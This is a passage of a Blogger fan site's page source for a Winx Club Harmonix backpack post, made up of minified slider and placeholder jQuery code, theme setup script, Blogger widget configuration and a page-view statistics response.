g=d(c.sync).data("flexslider"),e=a.animatingTo;switch(b){case"animate":g.flexAnimate(e,c.pauseOnAction,!1,!0);break;case"play":!g.playing&&(!g.asNav&&g.play());break;case"pause":g.pause()}}};a.flexAnimate=function(b,g,p,j,l){t&&(1===a.pagingCount&&(a.direction=a.currentItem<b?"next":"prev"));if(!a.animating&&((a.canAdvance(b,l)||p)&&a.is(":visible"))){if(t&&j)
if(p=d(c.asNavFor).data("flexslider"),a.atEnd=0===b||b===a.count-1,p.flexAnimate(b,!0,!1,!0,l),a.direction=a.currentItem<b?"next":"prev",p.direction=a.direction,Math.ceil((b+1)/ a.visible)-1!==a.currentSlide&&0!==b)a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),b=Math.floor(b / a.visible);else return a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;a.animating=!0;a.animatingTo=b;c.before(a);g&&a.pause();a.syncExists&&(!l&&f.sync("animate"));c.controlNav&&f.controlNav.active();h||a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide");a.atEnd=0===b||b===a.last;c.directionNav&&f.directionNav.update();b===a.last&&(c.end(a),c.animationLoop||a.pause());if(s)q?(a.slides.eq(a.currentSlide).css({opacity:0,zIndex:1}),a.slides.eq(b).css({opacity:1,zIndex:2}),a.slides.unbind("webkitTransitionEnd transitionend"),a.slides.eq(a.currentSlide).bind("webkitTransitionEnd transitionend",function(){c.after(a)}),a.animating=!1,a.currentSlide=a.animatingTo):(a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed,c.easing),a.slides.eq(b).fadeIn(c.animationSpeed,c.easing,a.wrapup));else{var r=m?a.slides.filter(":first").height():a.computedW;h?(b=c.itemWidth>a.w?2*c.itemMargin:c.itemMargin,b=(a.itemW+b)*a.move*a.animatingTo,b=b>a.limit&&1!==a.visible?a.limit:b):b=0===a.currentSlide&&(b===a.count-1&&(c.animationLoop&&"next"!==a.direction))?n?(a.count+a.cloneOffset)*r:0:a.currentSlide===a.last&&(0===b&&(c.animationLoop&&"prev"!==a.direction))?n?0:(a.count+1)*r:n?(a.count-1-b+a.cloneOffset)*r:(b+a.cloneOffset)*r;a.setProps(b,"",c.animationSpeed);if(a.transitions){if(!c.animationLoop||!a.atEnd)a.animating=!1,a.currentSlide=a.animatingTo;a.container.unbind("webkitTransitionEnd transitionend");a.container.bind("webkitTransitionEnd transitionend",function(){a.wrapup(r)})}else a.container.animate(a.args,c.animationSpeed,c.easing,function(){a.wrapup(r)})}
c.smoothHeight&&f.smoothHeight(c.animationSpeed)}};a.wrapup=function(b){!s&&(!h&&(0===a.currentSlide&&(a.animatingTo===a.last&&c.animationLoop)?a.setProps(b,"jumpEnd"):a.currentSlide===a.last&&(0===a.animatingTo&&(c.animationLoop&&a.setProps(b,"jumpStart")))));a.animating=!1;a.currentSlide=a.animatingTo;c.after(a)};a.animateSlides=function(){a.animating||a.flexAnimate(a.getTarget("next"))};a.pause=function(){clearInterval(a.animatedSlides);a.playing=!1;c.pausePlay&&f.pausePlay.update("play");a.syncExists&&f.sync("pause")};a.play=function(){a.animatedSlides=setInterval(a.animateSlides,c.slideshowSpeed);a.playing=!0;c.pausePlay&&f.pausePlay.update("pause");a.syncExists&&f.sync("play")};a.canAdvance=function(b,g){var d=t?a.pagingCount-1:a.last;return g?!0:t&&(a.currentItem===a.count-1&&(0===b&&"prev"===a.direction))?!0:t&&(0===a.currentItem&&(b===a.pagingCount-1&&"next"!==a.direction))?!1:b===a.currentSlide&&!t?!1:c.animationLoop?!0:a.atEnd&&(0===a.currentSlide&&(b===d&&"next"!==a.direction))?!1:a.atEnd&&(a.currentSlide===d&&(0===b&&"next"===a.direction))?!1:!0};a.getTarget=function(b){a.direction=b;return"next"===b?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1};a.setProps=function(b,g,d){var e,f=b?b:(a.itemW+c.itemMargin)*a.move*a.animatingTo;e=-1*function(){if(h)return"setTouch"===g?b:n&&a.animatingTo===a.last?0:n?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:f;switch(g){case"setTotal":return n?(a.count-1-a.currentSlide+a.cloneOffset)*b:(a.currentSlide+a.cloneOffset)*b;case"setTouch":return b;case"jumpEnd":return n?b:a.count*b;case"jumpStart":return n?a.count*b:b;default:return b}}()+"px";a.transitions&&(e=m?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",d=void 0!==d?d / 1E3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",d));a.args[a.prop]=e;(a.transitions||void 0===d)&&a.container.css(a.args)};a.setup=function(b){if(s)a.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(q?a.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+c.animationSpeed / 1E3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed,c.easing)),c.smoothHeight&&f.smoothHeight();else{var g,p;"init"===b&&(a.viewport=d('<div class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,n&&(p=d.makeArray(a.slides).reverse(),a.slides=d(p),a.container.empty().append(a.slides)));c.animationLoop&&(!h&&(a.cloneCount=2,a.cloneOffset=1,"init"!==b&&a.container.find(".clone").remove(),a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone"))));a.newSlides=d(c.selector,a);g=n?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset;m&&!h?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){a.newSlides.css({display:"block"});a.doMath();a.viewport.height(a.h);a.setProps(g*a.h,"init")},"init"===b?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(g*a.computedW,"init"),setTimeout(function(){a.doMath();a.newSlides.css({width:a.computedW,"float":"left",display:"block"});c.smoothHeight&&f.smoothHeight()},"init"===b?100:0))}
h||a.slides.removeClass(e+"active-slide").eq(a.currentSlide).addClass(e+"active-slide")};a.doMath=function(){var b=a.slides.first(),d=c.itemMargin,e=c.minItems,f=c.maxItems;a.w=a.width();a.h=b.height();a.boxPadding=b.outerWidth()-b.width();h?(a.itemT=c.itemWidth+d,a.minW=e?e*a.itemT:a.w,a.maxW=f?f*a.itemT:a.w,a.itemW=a.minW>a.w?(a.w-d*e)/ e:a.maxW<a.w?(a.w-d*f)/ f:c.itemWidth>a.w?a.w:c.itemWidth,a.visible=Math.floor(a.w /(a.itemW+d)),a.move=0<c.move&&c.move<a.visible?c.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/ a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:c.itemWidth>a.w?(a.itemW+2*d)*a.count-a.w-d:(a.itemW+d)*a.count-a.w-d):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1);a.computedW=a.itemW-a.boxPadding};a.update=function(b,d){a.doMath();h||(b<a.currentSlide?a.currentSlide+=1:b<=a.currentSlide&&(0!==b&&(a.currentSlide-=1)),a.animatingTo=a.currentSlide);if(c.controlNav&&!a.manualControls)
if("add"===d&&!h||a.pagingCount>a.controlNav.length)f.controlNav.update("add");else if("remove"===d&&!h||a.pagingCount<a.controlNav.length)h&&(a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1)),f.controlNav.update("remove",a.last);c.directionNav&&f.directionNav.update()};a.addSlide=function(b,e){var f=d(b);a.count+=1;a.last=a.count-1;m&&n?void 0!==e?a.slides.eq(a.count-e).after(f):a.container.prepend(f):void 0!==e?a.slides.eq(e).before(f):a.container.append(f);a.update(e,"add");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.added(a)};a.removeSlide=function(b){var e=isNaN(b)?a.slides.index(d(b)):b;a.count-=1;a.last=a.count-1;isNaN(b)?d(b,a.slides).remove():m&&n?a.slides.eq(a.last).remove():a.slides.eq(b).remove();a.doMath();a.update(e,"remove");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.removed(a)};f.init()};d.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7E3,animationSpeed:600,initDelay:0,randomize:!1,pauseOnAction:!0,pauseOnHover:!1,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}};d.fn.flexslider=function(j){void 0===j&&(j={});if("object"===typeof j)return this.each(function(){var a=d(this),c=a.find(j.selector?j.selector:".slides > li");1===c.length?(c.fadeIn(400),j.start&&j.start(a)):void 0==a.data("flexslider")&&new d.flexslider(this,j)});var l=d(this).data("flexslider");switch(j){case"play":l.play();break;case"pause":l.pause();break;case"next":l.flexAnimate(l.getTarget("next"),!0);break;case"prev":case"previous":l.flexAnimate(l.getTarget("prev"),!0);break;default:"number"===typeof j&&l.flexAnimate(j,!0)}}})(jQuery);(function(f,h,$){var a="placeholder"in h.createElement("input"),d="placeholder"in h.createElement("textarea"),i=$.fn,c=$.valHooks,k,j;if(a&&d){j=i.placeholder=function(){return this};j.input=j.textarea=true}else{j=i.placeholder=function(){var l=this;l.filter((a?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":b,"blur.placeholder":e}).data("placeholder-enabled",true).trigger("blur.placeholder");return l};j.input=a;j.textarea=d;k={get:function(m){var l=$(m);return l.data("placeholder-enabled")&&l.hasClass("placeholder")?"":m.value},set:function(m,n){var l=$(m);if(!l.data("placeholder-enabled"))return m.value=n;if(n==""){m.value=n;if(m!=h.activeElement)e.call(m)}else if(l.hasClass("placeholder"))b.call(m,true,n)||(m.value=n);else m.value=n;return l}};a||(c.input=k);d||(c.textarea=k);$(function(){$(h).delegate("form","submit.placeholder",function(){var l=$(".placeholder",this).each(b);setTimeout(function(){l.each(e)},10)})});$(f).bind("beforeunload.placeholder",function(){$(".placeholder").each(function(){this.value=""})})}
function g(m){var l={},n=/^jQuery\d+$/;$.each(m.attributes,function(p,o){if(o.specified&&!n.test(o.name))l[o.name]=o.value});return l}
function b(m,n){var l=this,o=$(l);if(l.value==o.attr("placeholder")&&o.hasClass("placeholder"))
if(o.data("placeholder-password")){o=o.hide().next().show().attr("id",o.removeAttr("id").data("placeholder-id"));if(m===true)return o[0].value=n;o.focus()}else{l.value="";o.removeClass("placeholder");l==h.activeElement&&l.select()}}
function e(){var q,l=this,p=$(l),m=p,o=this.id;if(l.value==""){if(l.type=="password"){if(!p.data("placeholder-textinput")){try{q=p.clone().attr({type:"text"})}catch(n){q=$("<input>").attr($.extend(g(this),{type:"text"}))}
q.removeAttr("name").data({"placeholder-password":true,"placeholder-id":o}).bind("focus.placeholder",b);p.data({"placeholder-textinput":q,"placeholder-id":o}).before(q)}
p=p.removeAttr("id").hide().prev().attr("id",o).show()}
p.addClass("placeholder");p[0].value=p.attr("placeholder")}else p.removeClass("placeholder")}})(this,document,jQuery);var $j=jQuery.noConflict();$j(document).ready(function(){$j(".flexslider").flexslider({autoPlay:true,pauseOnAction:false,animation:"fade",start:function(a){$j(".caption_wrapper").animate({"bottom":"50px","opacity":1},500)},before:function(a){$j(".caption_wrapper").animate({"bottom":"0px","opacity":0},500)},after:function(a){$j(".caption_wrapper").animate({"bottom":"50px","opacity":1},500)}});set_slider_height();$j(window).resize(function(){set_slider_height()});function set_slider_height(){var a=parseInt($j("#homeslider ul.slides").find("li").attr("data-height"));var b;if($j(window).width()<1030)b=a*$j(window).width()/ 1030;else b=a;$j("#homeslider ul.slides").find("li").height(b)}
var c=$j("#post_grids");c.imagesLoaded(function(){c.masonry({itemSelector:".post_col"})});$j("#post_grids").masonry({itemSelector:".post_col",gutterWidth:0,columnWidth:function(a){return a / 3}});$j("#Header1_headerimg").load(function(){var a=$j(this).height();var b=a / 2-13;$j(".socials").css("padding-top",b)});$j("input, textarea").placeholder();$j("ul.sf-menu").superfish({animation:{opacity:"show"},speed:200,delay:10,animation:{opacity:"show",height:"show"}});$j("#top_menu ul.sf-menu").mobileMenu({defaultText:"Menu",className:"select_menu",subMenuDash:"&ndash;"});$j("select.select_menu").each(function(){var a=$j(this).attr("title");if($j("option:selected",this).val()!="")a=jQuery("option:selected",this).text();$j(this).css({"z-index":10,"opacity":0,"-khtml-appearance":"none"}).after('<span class="nav_select">'+a+'<span class="menu_icon_wrapper"><span class="menu_icon"></span></span></span>').change(function(){val=$jj("option:selected",this).text();$j(this).next().text(val)})});$j(".search_btn").click(function(){$j(this).toggleClass("close");$j(".search_box").toggleClass("show");$j(".sf-menu").toggleClass("hide")})});
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5ubo_eN3_ZfhneWT-UOMfoUP0icQ:1769032937369';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d52888554020847411','//www.winxcluball.com/2013/07/nuevas-mochilas-winx-club-harmonix.html','52888554020847411');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '52888554020847411', 'title': 'Winx Club All', 'url': 'https://www.winxcluball.com/2013/07/nuevas-mochilas-winx-club-harmonix.html', 'canonicalUrl': 'https://www.winxcluball.com/2013/07/nuevas-mochilas-winx-club-harmonix.html', 'homepageUrl': 'https://www.winxcluball.com/', 'searchUrl': 'https://www.winxcluball.com/search', 'canonicalHomepageUrl': 'https://www.winxcluball.com/', 'blogspotFaviconUrl': 'https://www.winxcluball.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.winxcluball.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Winx Club All - RSS\x22 href\x3d\x22https://www.winxcluball.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/52888554020847411/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.winxcluball.com/feeds/6754510677172211023/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6754510677172211023', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWrHeo80DOv9kwoa-39rX0u6a6phyphenhyphenpumKctmQEcAW1zqcPrlZAIKeygcdMtfn7CDQYYMx5cE_-HQfZoRgtj8dpIKQBVFcrOa6Hmi3f8kFwcCifmGW4J-xYCpOOg1YsGaIpOJtgE4UnI3s/s72-c/Ibno0Br9LBc.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWrHeo80DOv9kwoa-39rX0u6a6phyphenhyphenpumKctmQEcAW1zqcPrlZAIKeygcdMtfn7CDQYYMx5cE_-HQfZoRgtj8dpIKQBVFcrOa6Hmi3f8kFwcCifmGW4J-xYCpOOg1YsGaIpOJtgE4UnI3s/s1600/Ibno0Br9LBc.jpg', 'pageName': '\xa1Nuevas mochilas Winx Club Harmonix!', 'pageTitle': 'Winx Club All: \xa1Nuevas mochilas Winx Club Harmonix!', 'metaDescription': '\xa1Nuevas mochilas Winx Club Harmonix!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\xa1Nuevas mochilas Winx Club Harmonix!', 'description': '\xa1Nuevas mochilas Winx Club Harmonix!', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWrHeo80DOv9kwoa-39rX0u6a6phyphenhyphenpumKctmQEcAW1zqcPrlZAIKeygcdMtfn7CDQYYMx5cE_-HQfZoRgtj8dpIKQBVFcrOa6Hmi3f8kFwcCifmGW4J-xYCpOOg1YsGaIpOJtgE4UnI3s/s1600/Ibno0Br9LBc.jpg', 'url': 'https://www.winxcluball.com/2013/07/nuevas-mochilas-winx-club-harmonix.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6754510677172211023}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Views', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.winxcluball.com/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBAGXFCELYmtxS5jN3LFKJcUO0T_J0_eHaCD69K7Xluru3P_ebVmRVaPnQ4qloa55lP8BXtYtL81gJuEikBjcSQJeoQGw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.winxcluball.com/b/stats?style=WHITE_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBAGXFCELYmtxS5jN3LFKJcUO0T_J0_eHaCD69K7Xluru3P_ebVmRVaPnQ4qloa55lP8BXtYtL81gJuEikBjcSQJeoQGw
body_size: 47
content:
{"total":15376968,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,38],[1,32],[2,33],[3,52],[4,54],[5,44],[6,45],[7,50],[8,48],[9,71],[10,52],[11,50],[12,69],[13,100],[14,49],[15,56],[16,66],[17,64],[18,72],[19,55],[20,61],[21,70],[22,92],[23,54],[24,56],[25,83],[26,82],[27,48],[28,46],[29,57]],"nextTickMs":33962}